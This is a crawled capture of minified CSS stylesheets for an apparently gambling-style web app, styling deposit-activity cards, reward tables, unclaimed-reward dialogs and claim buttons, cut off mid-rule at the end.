#f1bf45 100% );--disabled-btn-bg: linear-gradient(180deg, #b9b9b9 0%, #787878 100%);--disabled-btn-text: #303030;--rules-title-bg: url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/installAppTitle-cadfff7c.png)}body[theme=theme2] .install-app-activity[data-v-bd717e2e]{--primary-bg: #0f0b30;--border-color: #493baa;--text-white: #ffffff;--text-gold: #0c97f6;--text-red: #fff;--gold-border: #493baa;--title-yellow: #fff;--btn-gradient-bg: linear-gradient(180deg, #4a39ad 0%, #251e5e 100%);--disabled-btn-bg: linear-gradient(180deg, #b9b9b9 0%, #787878 100%);--disabled-btn-text: #303030;--rules-title-bg: url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/installAppTitle-c8661d9c.png)}.install-app-activity .activity-content[data-v-bd717e2e]{padding:1rem}.install-app-activity .activity-content .activity-card[data-v-bd717e2e]{display:flex;align-items:center;justify-content:space-between;background:var(--primary-bg);border-radius:.5rem;padding:.63rem 1.25rem;margin-bottom:1rem;border:1px solid var(--border-color);position:relative}.install-app-activity .activity-content .activity-card.cumulative-deposit-card[data-v-bd717e2e]{flex-direction:column;align-items:flex-start}.install-app-activity .activity-content .activity-card.cumulative-deposit-card .card-title-row[data-v-bd717e2e]{width:100%;margin-bottom:.5rem}.install-app-activity .activity-content .activity-card.cumulative-deposit-card .card-title-row .card-title[data-v-bd717e2e]{color:var(--text-white);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:1.4;font-weight:500;font-size:.88rem}.install-app-activity .activity-content .activity-card.cumulative-deposit-card .card-content-row[data-v-bd717e2e]{width:100%;display:flex;align-items:center;justify-content:space-between}.install-app-activity .activity-content .activity-card.cumulative-deposit-card .card-content-row .card-left[data-v-bd717e2e]{margin-right:1.25rem}.install-app-activity .activity-content .activity-card .card-left[data-v-bd717e2e]{flex:1;min-width:0;overflow:hidden;margin-right:1.25rem}.install-app-activity .activity-content .activity-card .card-left .card-title[data-v-bd717e2e]{color:var(--text-white);margin-bottom:.5rem;font-weight:500;font-size:.88rem;line-height:100%;letter-spacing:0%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.install-app-activity .activity-content .activity-card .card-left .card-amount[data-v-bd717e2e]{color:var(--text-gold);text-shadow:.13rem .13rem .25rem rgba(0,0,0,.5);font-weight:500;font-size:1.13rem;line-height:100%;letter-spacing:0%;margin-bottom:.5rem}.install-app-activity .activity-content .activity-card .card-left .progress-container[data-v-bd717e2e]{margin-top:.5rem}.install-app-activity .activity-content .activity-card .card-left .progress-container .progress-bar[data-v-bd717e2e]{width:100%;height:1.25rem;background:rgba(255,255,255,.2);border-radius:.63rem;overflow:hidden;position:relative;display:flex;align-items:center;justify-content:center}.install-app-activity .activity-content .activity-card .card-left .progress-container .progress-bar .progress-fill[data-v-bd717e2e]{position:absolute;left:0;top:0;height:100%;background:var(--btn-gradient-bg);border-radius:.63rem;transition:width .3s ease}.install-app-activity .activity-content .activity-card .card-left .progress-container .progress-bar .progress-text[data-v-bd717e2e]{position:relative;z-index:1;color:var(--text-red);font-size:.69rem;font-weight:700;white-space:nowrap;text-shadow:0 1px .13rem rgba(0,0,0,.5)}.install-app-activity .activity-content .activity-card .card-right[data-v-bd717e2e]{flex-shrink:0;padding-left:.5rem}.install-app-activity .activity-content .activity-card .card-right .action-btn[data-v-bd717e2e]{min-width:4.69rem;padding:0 1.13rem;border-radius:1.56rem;border:none;cursor:pointer;line-height:1.63rem;height:1.63rem;transition:all .3s ease;font-weight:700;font-size:.75rem;line-height:100%;letter-spacing:0%;background:var(--btn-gradient-bg);color:var(--text-red);transform-origin:center}.install-app-activity .activity-content .activity-card .card-right .action-btn.disabled-btn[data-v-bd717e2e]{background:var(--disabled-btn-bg);color:var(--disabled-btn-text);box-shadow:none}.install-app-activity .activity-content .rules-container[data-v-bd717e2e]{margin-top:1.5rem;background:var(--primary-bg);border-radius:.5rem;border:1px solid var(--gold-border);overflow:hidden}.install-app-activity .activity-content .rules-container .rules-header[data-v-bd717e2e]{position:relative;margin-bottom:1.88rem}.install-app-activity .activity-content .rules-container .rules-header .rules-title[data-v-bd717e2e]{position:absolute;top:-1px;left:50%;transform:translate(-50%);width:12.88rem;height:1.88rem;background:var(--rules-title-bg);background-size:100% 100%;background-repeat:no-repeat;background-position:center;color:var(--title-yellow);text-align:center;line-height:1.88rem}.install-app-activity .activity-content .rules-container .rules-content[data-v-bd717e2e]{color:var(--text-white);padding:.63rem;word-break:break-all}@keyframes applyBtnPulse-007ef362{0%{transform:scale(1)}50%{transform:scale(1.05)}to{transform:scale(1)}}.task-detail-container[data-v-007ef362]{background:linear-gradient(180deg,#290000 0%,#410004 100%);padding-bottom:4.38rem}.task-detail-container .right-btn[data-v-007ef362]{width:1.13rem;height:1.06rem}.task-detail-container .main-content .reward-summary[data-v-007ef362]{padding:.88rem 1.13rem;color:#fff;font-size:.75rem}.task-detail-container .main-content .reward-summary .summary-item[data-v-007ef362]{display:flex;justify-content:space-between}.task-detail-container .main-content .reward-summary .summary-item .summary-label-today span[data-v-007ef362]{color:#e5ba5b}.task-detail-container .main-content .reward-summary .summary-item-money[data-v-007ef362]{margin-top:.44rem;display:flex;align-items:center}.task-detail-container .main-content .reward-summary .summary-item-money span[data-v-007ef362]{color:#d47f88}.task-detail-container .main-content .reward-summary .summary-item-money .refresh-box[data-v-007ef362]{display:flex;height:1.06rem;align-items:center;margin-left:.38rem}.task-detail-container .main-content .reward-summary .summary-item-money .refresh-box img[data-v-007ef362]{width:1.06rem;height:1.06rem}.task-detail-container .main-content .reward-tiers .table-header[data-v-007ef362]{display:flex;align-items:center;height:2rem;background-color:#530209}.task-detail-container .main-content .reward-tiers .table-header .header-cell[data-v-007ef362]{color:#be6d74;font-size:.75rem;text-align:center;flex:1}.task-detail-container .main-content .reward-tiers .table-row[data-v-007ef362]{display:flex;align-items:center;border-bottom:1px solid #4f2d2e;height:3rem}.task-detail-container .main-content .reward-tiers .table-row .cell[data-v-007ef362]{color:#fff;font-size:.75rem;text-align:center;flex:1}.task-detail-container .main-content .reward-tiers .table-row .cell[data-v-007ef362]:nth-child(1){color:#d4656e}.task-detail-container .main-content .reward-tiers .table-row .cell[data-v-007ef362]:nth-child(2){color:#ffff7d}.task-detail-container .main-content .activity-description[data-v-007ef362]{padding:1.88rem 1rem .63rem}.task-detail-container .main-content .activity-description .content[data-v-007ef362]{margin-bottom:.94rem;word-break:break-all;color:#fffc}.task-detail-container .main-content .activity-description .content div[data-v-007ef362] img{display:block!important;width:100%!important;height:100%!important}.task-detail-container .main-content .activity-description[data-v-007ef362] :is(img){display:block!important;width:100%!important}.task-detail-container .main-content .activity-description .description-title[data-v-007ef362]{color:#bf6a73;font-size:.88rem;font-weight:500;line-height:1.25rem;margin-bottom:.5rem}.task-detail-container .main-content .action-section[data-v-007ef362]{padding:.5rem 1.13rem;display:flex;justify-content:center;position:absolute;bottom:0;left:0;width:100%;background:linear-gradient(180deg,#670b00 0%,#580500 100%)}.task-detail-container .main-content .action-section .description-content[data-v-007ef362]{display:flex;flex-direction:column;gap:.63rem}.task-detail-container .main-content .action-section .description-content .rule-item[data-v-007ef362]{display:flex;gap:.63rem;align-items:flex-start}.task-detail-container .main-content .action-section .description-content .rule-item .rule-number[data-v-007ef362]{color:#fff;font-weight:700;font-size:.88rem;min-width:1.25rem}.task-detail-container .main-content .action-section .description-content .rule-item .rule-text[data-v-007ef362]{color:#fff;font-size:.88rem;line-height:1.4;flex:1}.task-detail-container .main-content .action-section .apply-btn[data-v-007ef362]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b47d2d 83.5%);width:100%;color:#7b1801;border:none;padding:.94rem 3.75rem;font-size:1.13rem;font-weight:700;border-radius:.25rem;cursor:pointer;border:1px solid #7b1801}.task-detail-container .main-content .action-section .apply-btn.btnPulse[data-v-007ef362]{animation:applyBtnPulse-007ef362 1.5s infinite}.task-detail-container .main-content .action-section .disabled[data-v-007ef362]{background:linear-gradient(180deg,#b9b9b9 0%,#787878 100%)!important;color:#000!important;border:none!important}body:not([theme=theme1]) .task-detail-container[data-v-007ef362]{background:linear-gradient(180deg,#0c0352 0%,#0f083c 100%)}body:not([theme=theme1]) .task-detail-container .main-content .reward-summary .summary-item .summary-label-today span[data-v-007ef362]{color:#0c97f6}body:not([theme=theme1]) .task-detail-container .main-content .reward-summary .summary-item-money span[data-v-007ef362]{color:#0c97f6}body:not([theme=theme1]) .task-detail-container .main-content .reward-tiers .table-header[data-v-007ef362]{background-color:#4c3ab0}body:not([theme=theme1]) .task-detail-container .main-content .reward-tiers .table-header .header-cell[data-v-007ef362]{color:#e4e2f3}body:not([theme=theme1]) .task-detail-container .main-content .reward-tiers .table-row .cell[data-v-007ef362]:nth-child(1){color:#51679e}body:not([theme=theme1]) .task-detail-container .main-content .reward-tiers .table-row .cell[data-v-007ef362]:nth-child(2){color:#0c97f6}body:not([theme=theme1]) .task-detail-container .main-content .description-title[data-v-007ef362]{color:#0c97f6}body:not([theme=theme1]) .task-detail-container .main-content .reward-tiers .table-row[data-v-007ef362]{border-bottom:1px solid #353066}body:not([theme=theme1]) .task-detail-container .main-content .action-section[data-v-007ef362]{background:rgb(27,15,88)!important}body:not([theme=theme1]) .task-detail-container .main-content .action-section .apply-btn[data-v-007ef362]{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);box-shadow:0 .13rem .13rem #19005761;border:none;color:#d6d0ff}body:not([theme=theme1]) .task-detail-container .right-btn[data-v-007ef362]{color:#0c97f6}.task-detail-container[data-v-3a467613]{height:100vh;background:#5d090d;padding-bottom:3.88rem}.task-detail-container .right-btn[data-v-3a467613]{width:1.13rem;height:1.06rem}.task-detail-container .main-content[data-v-3a467613]{display:flex;flex-direction:column;height:calc(100vh - 3.75rem)}.task-detail-container .main-content .main-box[data-v-3a467613]{margin:1rem;background:#3d0208;border-radius:.31rem;border:1px solid #75292d}.task-detail-container .main-content .main-box .time-info[data-v-3a467613]{padding:.5rem;text-align:center}.task-detail-container .main-content .main-box .time-info .time-label[data-v-3a467613]{color:#fff;font-size:.94rem;margin-bottom:.5rem;display:flex;justify-content:center;align-items:center}.task-detail-container .main-content .main-box .time-info .bonus-info[data-v-3a467613]{color:#b06e73;font-size:.88rem}.task-detail-container .main-content .main-box .time-info .bonus-info span[data-v-3a467613]{color:#f9d975}.task-detail-container .main-content .main-box .task-list .task-item[data-v-3a467613]{display:flex;align-items:center;padding:.75rem;border-top:1px solid #531216}.task-detail-container .main-content .main-box .task-list .task-item.completed[data-v-3a467613]{background:#490209;border-top:none}.task-detail-container .main-content .main-box .task-list .task-item .task-icon[data-v-3a467613]{width:1.5rem;height:1.5rem;margin-right:.75rem}.task-detail-container .main-content .main-box .task-list .task-item .task-icon img[data-v-3a467613]{width:100%;height:100%}.task-detail-container .main-content .main-box .task-list .task-item .task-name[data-v-3a467613]{flex:1;color:#b06e73;font-size:.88rem}.task-detail-container .main-content .main-box .task-list .task-item .task-action[data-v-3a467613]{position:relative}.task-detail-container .main-content .main-box .task-list .task-item .task-action .go-btn[data-v-3a467613]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b47d2d 83.5%);box-shadow:0 .13rem .13rem #0003;border:1px solid #7b1801;color:#7b1801;padding:.38rem;border-radius:.25rem;font-size:.63rem;cursor:pointer;min-width:4.06rem;font-weight:700}.task-detail-container .main-content .main-box .task-list .task-item .task-action .completed-btn[data-v-3a467613]{background:#b9b9b9;color:#000;padding:.38rem;min-width:4.06rem;border-radius:.25rem;font-size:.63rem;font-weight:700;text-align:center}.task-detail-container .main-content .main-box .task-list .task-item .task-action .completed-mask[data-v-3a467613]{position:absolute;top:0;left:0;width:100%;height:100%;background:#490209;opacity:.3;border-radius:.31rem}.task-detail-container .main-content .line[data-v-3a467613]{height:.25rem;background:#570409;margin-top:1.25rem}.task-detail-container .main-content .activity-description[data-v-3a467613]{padding:1.06rem 1rem 3.75rem;flex:1;overflow-y:auto}.task-detail-container .main-content .activity-description[data-v-3a467613]::-webkit-scrollbar{width:0}.task-detail-container .main-content .activity-description .content[data-v-3a467613]{margin-bottom:.94rem;word-break:break-all}.task-detail-container .main-content .activity-description .content div[data-v-3a467613] img{display:block!important;width:100%!important;height:100%!important}.task-detail-container .main-content .activity-description[data-v-3a467613] :is(img){display:block!important;width:100%!important}.task-detail-container .main-content .activity-description .description-title[data-v-3a467613]{color:#fff;font-size:.88rem;font-weight:500;line-height:1.25rem}.task-detail-container .action-section[data-v-3a467613]{padding:.5rem 1.13rem;background:linear-gradient(180deg,#670b00 0%,#580500 100%);display:flex;justify-content:center;position:fixed;bottom:0;left:50%;transform:translate(-50%);width:25rem}@media screen and (width <= 500px){.task-detail-container .action-section[data-v-3a467613]{width:100%;left:0;transform:translate(0)}}.task-detail-container .action-section .apply-btn[data-v-3a467613]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b47d2d 83.5%);width:100%;color:#7b1801;border:none;padding:.94rem 3.75rem;font-size:1.13rem;font-weight:700;border-radius:.25rem;cursor:pointer;border:1px solid #7b1801}.task-detail-container .action-section .disabled[data-v-3a467613]{background:linear-gradient(180deg,#b9b9b9 0%,#787878 100%)!important;color:#000!important;border:none!important}[data-v-3a467613] .van-count-down{color:#fff}body:not([theme=theme1]) .task-detail-container[data-v-3a467613]{background:linear-gradient(180deg,#0c0352 0%,#0f083c 100%)}body:not([theme=theme1]) .task-detail-container .action-section .apply-btn[data-v-3a467613]{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);box-shadow:0 .13rem .13rem #19005761;border:none;color:#d6d0ff}body:not([theme=theme1]) .task-detail-container .right-btn[data-v-3a467613]{color:#0c97f6}body:not([theme=theme1]) .task-detail-container .main-content .main-box[data-v-3a467613]{background:#2a1b5c;border:1px solid #4c3ab0}body:not([theme=theme1]) .task-detail-container .main-content .main-box .time-info .time-label[data-v-3a467613]{color:#e4e2f3}body:not([theme=theme1]) .task-detail-container .main-content .main-box .time-info .bonus-info[data-v-3a467613]{color:#e4e2f3}body:not([theme=theme1]) .task-detail-container .main-content .main-box .task-list .task-item[data-v-3a467613]{border-top:1px solid #4c3ab0}body:not([theme=theme1]) .task-detail-container .main-content .main-box .task-list .task-item .task-name[data-v-3a467613]{color:#e4e2f3}body:not([theme=theme1]) .task-detail-container .main-content .main-box .task-list .task-item.completed[data-v-3a467613]{background:#4c3ab0}body:not([theme=theme1]) .task-detail-container .main-content .main-box .task-list .task-item .task-action .go-btn[data-v-3a467613]{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);color:#d6d0ff;box-shadow:0 .13rem .13rem #19005761;border:none}body:not([theme=theme1]) .task-detail-container .main-content .main-box .task-list .task-item .task-action .completed-btn[data-v-3a467613]{background:#353066;color:#e4e2f3}body:not([theme=theme1]) .task-detail-container .main-content .main-box .task-list .task-item .task-action .completed-mask[data-v-3a467613]{background:#4333a7}body:not([theme=theme1]) .task-detail-container .main-content .action-section[data-v-3a467613]{background:#1b0f58;box-shadow:-.75rem .63rem .5rem #00000026}body:not([theme=theme1]) .task-detail-container .main-content .line[data-v-3a467613]{background:#06022b}.unclaimed-item[data-v-8266e81c]{width:100%;border-radius:.63rem;padding:.63rem .94rem;box-sizing:border-box;margin-bottom:.63rem;position:relative}.unclaimed-item[data-v-8266e81c]:last-child{margin-bottom:0}.unclaimed-item .item-header[data-v-8266e81c]{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:.63rem}.unclaimed-item .item-header .item-title[data-v-8266e81c]{font-size:1.13rem;font-weight:600;color:#fff76b;flex:1;margin-right:.75rem;word-break:break-all}.unclaimed-item .item-action[data-v-8266e81c]{display:flex;justify-content:end;align-items:flex-end;height:fit-content}.unclaimed-item .item-action .left[data-v-8266e81c]{text-align:right;display:flex;flex-direction:column;gap:.31rem}.unclaimed-item .item-action .left .time[data-v-8266e81c],.unclaimed-item .item-action .left .source[data-v-8266e81c]{color:#fff;font-size:.63rem}.unclaimed-item .item-action .left .source span[data-v-8266e81c]{color:#fff76b}.unclaimed-item .go-button[data-v-8266e81c]{flex-shrink:0;background:linear-gradient(180deg,#ffffec -15.38%,#fdf09c 23.44%,#b68030 67.12%,#b47d2d 80.96%,#f1bf45 100%);border:1px solid #900606;border-radius:.5rem;color:#7b1801;width:4.63rem;min-height:1.63rem;display:flex;flex-direction:column;line-height:1.63rem;align-items:center;justify-content:center;font-size:.75rem;font-weight:500;cursor:pointer;position:relative}.unclaimed-item .go-button.disable[data-v-8266e81c]{background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);color:#303030;cursor:not-allowed}.unclaimed-item .go-button.countdownText[data-v-8266e81c]{line-height:1.19rem!important}.unclaimed-item .go-button .countdown-text[data-v-8266e81c]{display:block;font-size:.63rem;line-height:1}.unclaimed-item .item-reward[data-v-8266e81c]{display:flex;align-items:center;gap:.38rem;flex-shrink:0}.unclaimed-item .item-reward .coin-icon[data-v-8266e81c]{width:1.25rem;height:1.19rem}.unclaimed-item .item-reward .reward-amount[data-v-8266e81c]{font-size:.75rem;color:#fff76b}body:not([theme=theme1]) .unclaimed-item .item-header .item-title[data-v-8266e81c]{color:#3aafff!important}body:not([theme=theme1]) .unclaimed-item .go-button[data-v-8266e81c]{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%)!important;box-shadow:0 .5px #00000040!important;border:none!important;color:#fff!important}body:not([theme=theme1]) .unclaimed-item .go-button.disable[data-v-8266e81c]{background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%)!important;color:#303030!important}body:not([theme=theme1]) .unclaimed-item .item-action .left .source span[data-v-8266e81c]{color:#0c97f6!important}.dialog-overlay[data-v-a7c31d39]{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.7);display:flex;align-items:center;justify-content:center;z-index:999;padding:1.25rem}.dialog-overlay .dialog-container[data-v-a7c31d39]{width:100%;max-width:21.44rem;position:relative;margin-top:5rem}.dialog-overlay .dialog-container .box[data-v-a7c31d39]{background:linear-gradient(180deg,#240100 0%,#560100 103.17%);border-radius:1rem;border:.13rem solid #ebc65a;position:relative}.dialog-overlay .dialog-container .box .arrow-icon[data-v-a7c31d39]{position:absolute;left:50%;transform:translate(-50%);z-index:10;width:1.44rem;height:1.13rem;pointer-events:none}.dialog-overlay .dialog-container .box .up-arrow[data-v-a7c31d39]{top:.75rem}.dialog-overlay .dialog-container .box .down-arrow[data-v-a7c31d39]{bottom:1.56rem;transform:translate(-50%) rotate(180deg)}.dialog-overlay .dialog-container .box .dialog-footer[data-v-a7c31d39]{position:absolute;bottom:-.75rem;width:100%;z-index:1}.dialog-overlay .dialog-container .dialog-header[data-v-a7c31d39]{display:flex;justify-content:space-between;align-items:center;height:7.88rem;width:100%;position:absolute;top:-6.56rem;z-index:1}.dialog-overlay .dialog-container .dialog-header .dialog-title[data-v-a7c31d39]{font-size:1.56rem;font-weight:600;background:linear-gradient(180deg,#fffd7e 39.01%,#d77709 57.37%,#d77709 61.96%,#ffff6f 76%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;margin:0;text-align:center;flex:1;font-family:D-DIN-PRO;display:flex;align-items:flex-end;justify-content:center;margin-top:3.13rem}.dialog-overlay .dialog-container .dialog-content[data-v-a7c31d39]{padding:1.25rem .75rem .63rem;height:23.38rem;overflow-y:auto}.dialog-overlay .dialog-container .dialog-content[data-v-a7c31d39]::-webkit-scrollbar{width:0}.dialog-overlay .dialog-container .dialog-content .unclaimed-item[data-v-a7c31d39]{width:100%;height:5rem;border-radius:.63rem;padding:.63rem .94rem;box-sizing:border-box;margin-bottom:.63rem;position:relative}.dialog-overlay .dialog-container .dialog-content .unclaimed-item[data-v-a7c31d39]:last-child{margin-bottom:0}.dialog-overlay .dialog-container .dialog-content .unclaimed-item .item-header[data-v-a7c31d39]{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:.5rem}.dialog-overlay .dialog-container .dialog-content .unclaimed-item .item-header .item-title[data-v-a7c31d39]{font-size:1.13rem;font-weight:600;color:#fff76b;flex:1;margin-right:.75rem}.dialog-overlay .dialog-container .dialog-content .unclaimed-item .item-header .item-reward[data-v-a7c31d39]{display:flex;align-items:center;gap:.38rem;flex-shrink:0}.dialog-overlay .dialog-container .dialog-content .unclaimed-item .item-header .item-reward .coin-icon[data-v-a7c31d39]{width:1.25rem;height:1.19rem}.dialog-overlay .dialog-container .dialog-content .unclaimed-item .item-header .item-reward .reward-amount[data-v-a7c31d39]{font-size:.75rem;color:#fff76b}.dialog-overlay .dialog-container .dialog-content .unclaimed-item .item-action[data-v-a7c31d39]{display:flex;justify-content:space-between;align-items:flex-end;margin-top:.94rem}.dialog-overlay .dialog-container .dialog-content .unclaimed-item .item-action .left[data-v-a7c31d39]{text-align:left;display:flex;flex-direction:column;gap:.31rem}.dialog-overlay .dialog-container .dialog-content .unclaimed-item .item-action .left .time[data-v-a7c31d39],.dialog-overlay .dialog-container .dialog-content .unclaimed-item .item-action .left .source[data-v-a7c31d39]{color:#fff;font-size:.63rem}.dialog-overlay .dialog-container .dialog-content .unclaimed-item .item-action .left .source span[data-v-a7c31d39]{color:#fff76b}.dialog-overlay .dialog-container .dialog-content .unclaimed-item .item-action .go-button[data-v-a7c31d39]{background:linear-gradient(180deg,#ffffec -15.38%,#fdf09c 23.44%,#b68030 67.12%,#b47d2d 80.96%,#f1bf45 100%);border:1px solid #900606;border-radius:.5rem;color:#7b1801;width:4.63rem;height:1.63rem;display:flex;line-height:1.63rem;align-items:center;justify-content:center;font-size:.75rem;font-weight:500;cursor:pointer}.dialog-overlay .dialog-container .check[data-v-a7c31d39]{height:3.75rem;--van-checkbox-label-color: none;display:flex;justify-content:center;height:1.5rem;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.5rem;color:#fff}.dialog-overlay .dialog-container .bottom-actions[data-v-a7c31d39]{display:flex;flex-direction:column;align-items:center;margin-top:.94rem}.dialog-overlay .dialog-container .bottom-actions .check[data-v-a7c31d39]{--van-checkbox-label-color: #fff;color:#fff}.dialog-overlay .dialog-container .bottom-actions .close-btn[data-v-a7c31d39]{width:1.5rem;height:1.5rem;cursor:pointer;margin-top:.63rem}.dialog-overlay1 .dialog-header[data-v-a7c31d39]{height:6.75rem!important;margin-top:.63rem}.dialog-overlay1 .dialog-footer[data-v-a7c31d39]{height:3.69rem;position:absolute;bottom:-1.88rem;width:100%}.dialog-overlay1 .dialog-footer .unclaimed-btn[data-v-a7c31d39]{margin-top:1.25rem}.dialog-overlay1 .dialog-content[data-v-a7c31d39]{margin-bottom:2.81rem}.dialog-overlay1 .dialog_title_bottom[data-v-a7c31d39]{position:absolute;bottom:.94rem;width:100%;font-size:1.56rem;font-weight:600;background:linear-gradient(180deg,#fffd7e 39.01%,#d77709 57.37%,#d77709 61.96%,#ffff6f 76%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;margin:0;text-align:center;flex:1;font-family:D-DIN-PRO;display:flex;align-items:flex-end;justify-content:center}[data-v-a7c31d39] .van-checkbox__icon--checked .van-icon{background-color:transparent;border-color:#fff;border-radius:.13rem}[data-v-a7c31d39] .van-checkbox__icon--checked .van-icon-success:before{color:#ffdf7c}[data-v-a7c31d39] .van-checkbox__label{line-height:.75rem;font-size:.75rem}body:not([theme=theme1]) .dialog-overlay .dialog-container .box[data-v-a7c31d39]{background:linear-gradient(180deg,#080229 0%,#080229 141.06%)!important;border:.13rem solid #362c87!important}body:not([theme=theme1]) .dialog-overlay .dialog-container .dialog-footer .unclaimed-btn[data-v-a7c31d39]{background:linear-gradient(180deg,#4c3ab0 0%,#1f1951 100%)!important;text-shadow:1px 1px 1px 0px rgba(0,0,0,.4196078431)!important;color:#fff!important;border:none!important}


--- FILE ---
content_type: text/css
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/298/assets/views-home-6ffe27e1.css
body_size: 73929
content:
@charset "UTF-8";.floating-bubbles-warp[data-v-9325676b] .van-overlay{backdrop-filter:blur(.31rem)}.floating-bubbles[data-v-9325676b]{position:absolute;cursor:pointer;right:1.25rem;bottom:6.75rem;width:4.25rem;height:4.25rem;z-index:101}.floating-bubbles .bubbles-icon.no-gif[data-v-9325676b]{animation:pulse 1.5s infinite}.floating-bubbles .box-bubble-total[data-v-9325676b]{position:absolute;top:-.75rem;right:-.13rem;z-index:10;color:#fff;font-size:.69rem;background-color:#fe2e2e;padding:.13rem .38rem;border-top-left-radius:.88rem;border-top-right-radius:.88rem;border-bottom-right-radius:.88rem}.floating-bubbles .floating-list[data-v-9325676b]{position:absolute;width:13.63rem;left:-9.38rem;bottom:4.25rem;padding-left:9.38rem;box-sizing:border-box;height:0;overflow:hidden;transition:height .3s ease;display:flex;flex-direction:column;justify-content:flex-end}.floating-bubbles .floating-list.active[data-v-9325676b]{height:31.25rem}.floating-bubbles .floating-list .floating-item[data-v-9325676b]{width:3.75rem;height:3.75rem;margin:.63rem auto;position:relative}.floating-bubbles .floating-list .floating-item .name[data-v-9325676b]{width:9.38rem;text-align:right;position:absolute;left:-9.38rem;top:50%;color:#fff;font-size:.75rem;transform:translateY(-50%);padding-right:.63rem}.floating-bubbles .floating-list .box-bubble[data-v-9325676b]{background-color:#fe2e2e;color:#fff;border-top-left-radius:.88rem;border-top-right-radius:.88rem;border-bottom-right-radius:.88rem;padding:.13rem .38rem;position:absolute;font-size:.69rem;top:-.75rem;right:-.13rem;z-index:10}.urPKStyle .floating-bubbles[data-v-9325676b]{left:calc(50% - 10.13rem);right:unset!important}.urPKStyle .floating-bubbles .floating-list[data-v-9325676b]{width:31.25rem;left:-10.13rem;padding-left:0!important}.urPKStyle .floating-bubbles .floating-list .floating-item .name[data-v-9325676b]{text-align:left!important;left:unset!important;right:-10.13rem}.urPKStyle .floating-bubbles .floating-list .box-bubble[data-v-9325676b],.urPKStyle .floating-bubbles .box-bubble-total[data-v-9325676b]{left:-.13rem;right:unset!important;border-bottom-right-radius:0!important;border-bottom-left-radius:.88rem!important}.rewards_popup[data-v-f1e6d0a5] .van-popup{background-color:transparent!important;border-radius:.63rem;display:flex;flex-direction:column;align-items:center;justify-content:center;overflow:visible}.rewards_popup[data-v-f1e6d0a5] .van-popup .jinbi_bg{width:31.06rem;height:21.44rem;display:flex;justify-content:center;align-items:center;margin-top:-1.56rem}.rewards_popup[data-v-f1e6d0a5] .van-popup .jinbi_bg .jinbi{width:16.88rem;height:7.88rem}.rewards_popup[data-v-f1e6d0a5] .van-popup p{color:#f0bc11;font-size:1rem;line-height:1.75rem;text-align:center;width:80%}.rewards_popup[data-v-f1e6d0a5] .van-popup .btn{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);background-size:100% 100%;border-radius:.25rem;width:6.25rem;height:1.88rem;margin-top:1.25rem;color:#560100;font-size:.88rem;display:flex;align-items:center;justify-content:center}body:not([theme=theme1]) .rewards_popup[data-v-f1e6d0a5] .van-popup p{color:#fff}body:not([theme=theme1]) .rewards_popup[data-v-f1e6d0a5] .van-popup .btn{background:var(--gradient-color-1);color:#fff}.close-box[data-v-f0a526a7]{margin:1.25rem auto}[data-v-f0a526a7] .van-dialog{overflow:initial!important;background:transparent!important}[data-v-f0a526a7] .main_modal{width:20.25rem;background:#560100;border:.13rem solid #ffe481;border-radius:.63rem}.main_modal[data-v-f0a526a7]{position:relative;padding-bottom:.63rem}.main_modal .modal_container .dialog-title[data-v-f0a526a7]{max-width:calc(var(--app-width) - 2rem);width:100%;height:2.88rem;margin:.69rem 0;display:flex;justify-content:center;align-items:center}.main_modal .modal_container .dialog-title .title[data-v-f0a526a7]{max-width:80%;height:1.56rem;font-family:PingFang SC;font-size:1.13rem;font-weight:500;line-height:1.25rem;color:#ffe47b;white-space:normal;line-break:anywhere}.main_modal .modal_container .notification_content[data-v-f0a526a7]{max-height:20rem;overflow-y:auto;color:#fff;padding:.75rem;margin:0 .25rem;font-family:Helvetica;text-align:left;font-size:.81rem}.main_modal .modal_container .notification_content[data-v-f0a526a7]:first-child{padding-top:0}.main_modal .modal_container .notification_content h2[data-v-f0a526a7]{color:#000;font-size:1rem}.main_modal .modal_container .notification_content span[data-v-f0a526a7]{font-size:.88rem;color:#ccc}.main_modal .modal_container .notification_content img[data-v-f0a526a7]{max-width:100%;height:auto!important;object-fit:contain}.main_modal .modal_container .notification_content[data-v-f0a526a7] img{max-width:100%;height:auto!important;object-fit:contain;padding-top:.63rem}.main_modal .modal__check__footer[data-v-f0a526a7]{width:100%;max-width:var(--app-width);margin-bottom:.63rem;display:flex;flex-direction:column;align-items:center;justify-content:flex-end}.main_modal .modal__check__footer .btn[data-v-f0a526a7]{border:none;margin:0 auto;margin-top:.94rem;background-repeat:no-repeat;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/button-e4b0f9ca.png);background-size:100% 100%;width:10.13rem;height:2.25rem;text-align:center;line-height:2.25rem;font-size:.88rem;font-weight:500;color:#7b1801;cursor:pointer}.main_modal .modal__check__footer .disabled[data-v-f0a526a7]{border:none;width:10.13rem;height:2.25rem;text-align:center;line-height:2.25rem;margin:0 auto;font-size:.88rem;font-weight:500;margin-top:.94rem;background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);background-repeat:no-repeat;background-size:100% 100%;border-radius:.31rem;box-shadow:0 .13rem .13rem #0003;background-position:center;color:#fff}.main_modal .modal__check__footer .check[data-v-f0a526a7]{--van-checkbox-label-color: 